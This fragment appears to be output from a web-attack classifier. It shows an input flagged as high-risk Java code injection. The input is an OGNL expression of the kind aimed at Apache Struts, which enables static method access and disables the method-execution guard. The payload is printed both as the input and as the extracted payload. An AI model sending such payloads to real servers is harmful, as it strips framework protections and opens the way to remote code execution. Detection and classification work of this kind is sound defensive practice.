 Input (...)
/%{#_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new
java.lang.ThreadLocal().get()}
Result
Risk: High
Type
Java Code Injection
Payload
b'_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new
java.lang.ThreadLocal().get()}'